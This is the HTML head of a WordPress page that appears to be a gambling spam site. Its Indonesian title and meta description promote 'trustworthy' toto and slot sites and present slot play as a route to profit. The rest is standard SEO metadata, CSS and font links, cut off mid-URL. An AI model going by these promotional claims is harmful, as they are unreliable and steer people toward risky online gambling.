

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terunggul-tahun-2023-danau-kerinci/
body_size: 23164
content:
<!-- =========================
     Page Breadcrumb   
============================== -->

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Daftar Situs Toto Slots Dapat dipercaya Rujukan Terunggul Tahun 2023 Danau Kerinci - Floridainauguralball</title>
	<link rel="canonical" href="https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terunggul-tahun-2023-danau-kerinci/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daftar Situs Toto Slots Dapat dipercaya Rujukan Terunggul Tahun 2023 Danau Kerinci - Floridainauguralball" />
	<meta property="og:description" content="Perubahan judi slots udah menggapai pucuknya masuk tahun 2023 ini. Banyak orang-orang yang memutuskan main permainan slots tidak sekedar cari selingan atau kepuasan saja, bahkan juga lebih pada itu impian banyak bettor pada perjudian slots online lantaran mengharapkan dapat mendapati jumlahnya keuntungan. Untung lewat daftar situs toto slots dapat dipercaya, tiap beberapa penjudi terutamanya slotters [&hellip;]" />
	<meta property="og:url" content="https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terunggul-tahun-2023-danau-kerinci/" />
	<meta property="og:site_name" content="Floridainauguralball" />
	<meta property="article:published_time" content="2023-01-16T11:51:37+00:00" />
	<meta property="og:image" content="http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terunggul-tahun-2023-danau-kerinci/","url":"https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terunggul-tahun-2023-danau-kerinci/","name":"Daftar Situs Toto Slots Dapat dipercaya Rujukan Terunggul Tahun 2023 Danau Kerinci - Floridainauguralball","isPartOf":{"@id":"https://floridainauguralball.com/#website"},"primaryImageOfPage":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terunggul-tahun-2023-danau-kerinci/#primaryimage"},"image":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terunggul-tahun-2023-danau-kerinci/#primaryimage"},"thumbnailUrl":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T11:51:37+00:00","dateModified":"2023-01-16T11:51:37+00:00","author":{"@id":"https://floridainauguralball.com/#/schema/person/7d05580f81c39463b7a0c30c9dea9c3d"},"breadcrumb":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terunggul-tahun-2023-danau-kerinci/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terunggul-tahun-2023-danau-kerinci/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terunggul-tahun-2023-danau-kerinci/#primaryimage","url":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg","contentUrl":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terunggul-tahun-2023-danau-kerinci/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://floridainauguralball.com/"},{"@type":"ListItem","position":2,"name":"Daftar Situs Toto Slots Dapat dipercaya Rujukan Terunggul Tahun 2023 Danau Kerinci"}]},{"@type":"WebSite","@id":"https://floridainauguralball.com/#website","url":"https://floridainauguralball.com/","name":"Floridainauguralball","description":"Peluang Menang Besar di Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://floridainauguralball.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://floridainauguralball.com/#/schema/person/7d05580f81c39463b7a0c30c9dea9c3d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://floridainauguralball.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://floridainauguralball.com"],"url":"https://floridainauguralball.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terunggul-tahun-2023-danau-kerinci/amp/" /><meta name="generator" content="AMP for WP 1.1.4"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Floridainauguralball &raquo; Feed" href="https://floridainauguralball.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/floridainauguralball.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://floridainauguralball.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://floridainauguralball.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLatee